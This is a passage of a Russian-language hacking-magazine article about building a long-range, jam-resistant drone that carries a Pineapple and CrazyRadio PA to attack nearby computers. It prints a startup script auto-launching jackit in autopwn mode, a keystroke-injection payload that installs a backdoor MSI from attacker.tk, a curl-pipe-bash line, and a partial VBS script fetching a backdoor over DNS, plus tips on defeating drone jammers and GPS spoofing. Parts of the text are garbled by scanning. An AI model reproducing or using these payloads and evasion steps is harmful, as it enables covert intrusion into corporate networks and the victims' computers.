

#### Если все сделано правильно, то с любого расстояния появится возможность удаленно управлять таким дроном, пока есть сигнал мобильных сетей и, конечно же, пока не сел аккумулятор. Передавать видео можно, подсоединив DVP-камеру напрямую к плате

NanoPi. А стрим картинки с нее по сети возможен посредством следующего кода:

#### cvlc v412:///dev/video0:chroma=h264:width=800:height=600 --sout '#transcode {vcodec=h264, acodec=mp3, samplerate=44100}: std{ access=http,mux=ffmpeg{mux=flv},dst=0.0.0.0:8080}' -vvv

Чтобы удаленно видеть картинку с дрона на любом расстоянии, нужно просто открыть в браузере «http://drone:8080/», где drone - IP-адрес VPN NanoPi.

Приведенные выше шаги реализации управления дроном через мобильные сети - это лишь концепт, демонстрирующий все необходимые примитивы связей. Чтобы дрон реально полетел и не разбился, требуется реализовать еще удобный интерфейс управления.

Этого можно добиться через подключение пульта, например EdgeTX, способного работать как HID-устройство. А также через трансляции положений его стиков в команды управления, которые передаются по сети на NanoPi, интерпретируются там в соответствующие MSP-команды и по UART попадают на полетный контроллер.

А можно пойти более универсальным способом, позволяющим управлять полетом без специального оборудования, прямо с клавиатуры ноутбука или экрана телефона. Это проще всего реализовать через небольшое веб-приложение, средствами JavaScript, считывая соответствующие события клавиатуры и нажатия по виртуальным стикам в сообщения, оперативно передаваемые по сети через WebSockets на NanoPi.

Для систем под управлением Ardupilot существуют даже готовые решения.

#### Защита от глушилок

Проблему помех от зданий и ограниченного радиуса управления можно решить представленными выше способами, превратив вышки сотовой связи из главного источника помех в лучшего друга. Но для дронов есть еще одна опасность, которая их может поджидать

непосредственно на самих объектах, - это подавители дронов, или глушил-KИ.

Для большинства подобных устройств must-have является подавление частот 2,4 ГГц, на которых летает большинство простых дронов (с управлением по Wi-Fi). Сюда же попадает часть частот и профессиональных дронов. У серьезных глушителей дронов в частотах подавления учтены каналы управления всех профессиональных протоколов (TBS, ELRS, FRSKY и прочих) — 800, 900, 2400 МГц.

Однако самая распространенная мера противодействия дронам - глушение или спуфинг сигналов GPS. Подделав сигналы со спутников, дрону можно внушить любое местоположение, что может быть использовано для контроля над его перемещением. Так как в достаточно многих протоколах управления дронами применяется серьезное шифрование, вполне логичной выглядит атака на GPS, так как она представляется наиболее общей. Поэтому GPS-приемник оказывается еще одним слабым местом дронов. И потенциальный злоумышленник, не желающий, чтобы его дрон был сбит такой глушилкой, должен избавиться от GPS.

В некоторых «готовых» моделях дронов бортовой GPS можно отключить программно. FPV-дроны Cinewhoop часто используются в полетах по помещениям, где, как известно, GPS практически не ловится. Поэтому часто GPS-приемники в такие модели не ставят. Дроны с открытыми системами управления, такими как Betaflight, имеют модульную структуру и всегда позволяют как включить, так и отключить бортовой GPS, чего нельзя сказать о более бюджетных вариантах, которые просто отказываются лететь без него.

Что касается глушения каналов управления, то заглушить дрон с управлением по мобильным сетям тоже не так-то просто. Ведь теперь нужно подавлять сразу ряд диапазонов мобильных сетей разных поколений. А вариантов частот у 2G, 3G и 4G немало. Если заглушить все 4G-сети (1900, 2300, 2500, 2600 МГц), модем дрона перейдет на 3G (800, 850, 900, 1900, 1800, 2100, 2600 МГц), заглушаем и их — перейдет на 2G (900, 1800, 1900 МГц). Тем не менее существуют направленные радиопушки, отключающие мощ-

ным импульсом вообще все радио, но им, впрочем, требуется достаточно точное наведение на цель.

#### **PINEAPPLE**

**MeHT** 

Время поподробнее рассмотреть сами атаки. Для хакера дрон лишь транспорт. Реально все атаки злоумышленник может проводить с помощью некоторого миниатюрного устройства, прикрепленного к такому дрону. Это может быть уже знакомый по предыдущей статье Pineapple. Он без проблем поместится на любой дрон, ведь он маленький и легкий.



Легковесная реализация Pineapple превращает дрон в хакерский инстру-

Так как этот хакерский девайс может доставляться на место хоть дроном, хоть почтовым голубем, то важна его масса. Суммарно масса такого Pineapple вместе с аккумулятором получается всего от 17 до 43 г, в зависимости от типа батареи. Дроны имеют запас мощности для противодействия ветру и установки экшн-камер и спокойно могут поднять от трети до половины своей изначальной массы без значительной потери летных характеристик. Так что с таким грузом справится почти любой, даже карманный селфи-дрон. И это еще одно несомненное преимущество перед громоздким готовым устройством Pineapple от hak5 — его сможет поднять далеко не каждый дрон. Молниеносность - это главное условие, которое потенциальный злоумышленник учитывает при планировании атак с дрона. Если в предыдущей статье про Pineapple рассмотрены статичные атаки на беспроводные сети, когда требуется долго находиться в неподвижной точке, то с дроном целесообразнее проводить динамичные атаки - быстрые и мобильные, покрывающие множество целей.

Но какие беспроводные технологии могут быть атакованы столь стремительно, что у дрона не успеет сесть аккумулятор? Вполне очевидно, что это должны быть атаки, слабо завязанные на людей, так как людям часто требуется много времени, чтобы принять решение. Другое дело - чисто компьютерные атаки, не требующие никакого участия пользователя. Машины не так медлительны, как человек, и есть несколько zero click атак, проведение которых занимает несколько секунд. При этом дрону не нужно даже совершать коротких остановок — все может происходить прямо во время полета. Далее представлено несколько таких атак, начиная с самых критичных.

#### **Mousejack**

Существует распространенная уязвимость, надежно, на десятилетия засевшая в сотнях тысяч беспроводных мышек и клавиатур. Ее эксплуатация возможна с кинематографичной эффективностью - высочайшей скоростью (одна-две секунды) и максимальным импактом - RCE, и атакующий сразу получает шелл. И имя ей - Mousejack.

Атака на беспроводные HID-устройства (мыши и клавиатуры) — это, пожалуй, самая зрелищная атака, способная скомпрометировать компьютер за секунды. Она считается самой опасной из всех возможных атак, так как позволяет минимальными усилиями, по радиоканалу, удаленно отправить произвольные нажатия клавиш, иными словами, выполнить произвольный код. Никаких предварительных подборов паролей, особых действий пользователя — сразу RCE.

Эту атаку можно эффективно проводить с помощью специального устройства CrazyRadio РА и любого одноплатника, например Raspberry, или уже знакомого нам устройства Pineapple, разработанного специально для атак на беспроводные сети. Условие старта для атаки может быть добавлено так:

#### startup.sh

- elif lsusb | grep -q 'Nordic Semiconductor'; then
- echo "[\*] mousejack attack"
- cd mousejack screen -dmS mousejack -t jackit -L -Logfile "\$time-mousejack-%n. log" './mousejack.sh'  $cd -$
- $\ddot{\bullet}$   $\dot{\bullet}$   $\ddot{\bullet}$

wn.

Иными словами, если в Pineapple вставлен донгл CrazyRadio PA, то автоматически запускается атака на беспроводные мыши и клавиатуры:

#### mousejack/mousejack.sh

#### led green on

#!/bin/bash

python3 jackit --autopwn --script ducky.txt led green off

Так как атакующий не знает адреса беспроводных устройств, он вынужден атаковать все, что слышит в радиоэфире, поэтому используется флаг autop-

Если соединить CrazyRadio с Pineapple, получится очень опасное хакерское устройство.



Дрон с таким устройством сможет пробить периметр практически любой компании.



Дрон заряжен Mousejack и готов лететь

Такой дрон будет атаковать все устройства вокруг себя, пока летит. Эксплуатация Mousejack очень похожа на BadUSB-hid. Тут атакующий

- сталкивается с теми же проблемами при наборе команд: • при использовании нажатий клавиш приходится угадывать языковую рас-
- кладку; • при использовании ALT-кодов для набора текста команд (возможно только на Windows) — угадывать статус клавиши Num Lock.

И в том и в другом случае злоумышленнику придется для надежности засылать нажатия дважды, меняя либо раскладку, либо статус NumLock. Но в случае с ALT-кодами понадобится в три-четыре раза больше нажатий. А если нет разницы, то зачем передавать больше? В общем, тут снова рациональнее использовать простой метод отправки нажатий непосредственно самих кла-ВИШ ВМЕСТО ИХ КОДОВ:

#### mousejack/ducky.txt **GUI SPACE** GUI r

DELAY 300

STRING msiexec /i https://en.attacker.tk/backdoor.msi /quiet DELAY 300

**ENTER** SHIFT ALT DELAY 300 **SHIFT CTRL** DELAY 300 GUI r

#### DELAY 300

STRING msiexec /i https://ru.attacker.tk/backdoor.msi /quiet DELAY 300 **ENTER** 

как используется радиоканал, атакующий неизбежно столкнется lak с помехами. Чем длиннее набираемая команда, тем больше вероятность, что та или иная клавиша «не долетит». Достаточно всего одной ошибки, чтобы RCE-команда не распозналась.

Приведенный здесь пример уже знаком читателям по статье про BadUSBhid. Эта возможность имеется в любой ОС Windows, она позволяет за одно действие скачать и запустить указанную программу удаленного управления. Под ОС семейства Unix злоумышленник может использовать команду из разряда curl -L http://rce.attacker.tk/1.sh|bash.

Далее успешность атаки зависит только от ловкости управления дроном и наличия беспроводных мышек в радиусе около 10-15 м. Pineapple на дроне будет пытаться взломать каждый компьютер через вновь пойманный радиосигнал от мышки или клавиатуры. Эффект атаки делает ее похожей на фильм или игру про хакеров, где взлом с помощью дрона происходит за несколько секунд.



Скриншот из компьютерной игры Watch Dogs 2

СТРОИМ ХАКЕРСКИЙ БЕСПИЛОТНИК: ДАЛЬНОБОЙНЫЙ И С ЗАЩИТОЙ ОТ ГЛУШИЛОК

## **МЕГАДРОН**

Реальный мир отличается от вымышленного. Большая часть из того, что показано в играх и фильмах о возможностях хакеров, имеет мало общего с реальностью, но эта атака — одна из немногих, которые в жизни выглядят точно так же, как на экране.

Представь: ты сидишь дома или работаешь в офисе, где-нибудь на верхних этажах или в глубине режимного объекта, в сотнях метров от охраняемого контрольно-пропускного пункта. Кажется, что ты в полной информационной безопасности и внешний нарушитель до тебя не доберется. Но тут к зданию подлетает подобный дрон, и, пока ты удивленно смотришь на него через окно (а возможно, ты даже и не заметишь его вовсе), он всего за секунду запустит вредоносный код на твоем компьютере. Так что ты вряд ли успеешь заметить что-либо подозрительное, а если и заметишь, то вряд ли сопоставишь появление в небе дрона с установкой бэкдора на твоем компьютере. С использованием этого метода злоумышленник сможет проникнуть в корпоративную сеть — последствия этого, думаю, объяснять никому не нужно.



Пробив периметра с дрона за одну секунду

Дрон использует еще и эффект отвлечения: пользователь смотрит в окно, пока на его ноутбуке на долю секунды всплывает окно «Пуск → Выполнить» и запускается бэкдор или RAT. Через пару минут, вероятно, злоумышленник уже успеет опробовать пару-тройку эксплоитов.

По иронии судьбы чаще всего беспроводные мышки и клавиатуры есть либо у IT-персонала, либо у руководителей. Так что добыча злоумышленника будет сразу весомая. Возможно, это окажется комп доменного администратора, в таком случае события уже во внутренней сети будут развиваться стремительно. А возможно, это будет какой-то начальник, на рабочем столе которого много ценных файлов. Словом, какой бы компьютер это ни был, он, скорее всего, подключен к внутренней сети, а значит, злоумышленник почти наверняка достигнет главной цели — пробития периметра.

Чтобы пробить периметр описанным способом, с компьютера, подверженного этой атаке, должен быть выход в интернет до опорного сервера злоумышленника. Оттуда он скачивает и запускает бэкдор, на который потом поступают команды управления. Но далеко не в каждой внутренней сети разрешены прямые соединения на внешние IP-адреса. Однако популярные методы эксфильтрации, такие как DNS, вполне могут работать, и произвольные запросы, содержащие данные, могут выходить из сети наружу почти всегда. Это значит, что такой канал может быть использован как транспорт для скачивания бэкдора и его последующей работы.

Реализовать загрузку нужной хакеру программы по DNS можно и базовыми средствами любой ОС. Например, для Windows самым переносимым способом является VBS-скрипт, который написан на полноценном интерпретируемом языке программирования (смотри [статью про методы](https://xakep.ru/2022/09/22/infilltration-and-exfiltration/) инфильтрации и эксфильтации). Но размер вводимой в окно «Выполнить» команды ограничен, и для набора VBS-скрипта, загружающего средство удаленного управления через DNS, злоумышленнику потребуются минимум три команды:

= 0& echo Set exec = objShell.Exec^("nslookup -type=txt d"^&d^&".txt. STRING cmd /C "(echo For  $d = 1$  To 927& echo pos = 0& echo While pos attacker.tk"^)& echo res = exec.Stdout.ReadAll^(^))>>1.vbs& ping x2. attacker.tk" ENTER

При выполнении команд на сервер злоумышленника должно прийти три DNSотстука, означающих успешность набора команд.

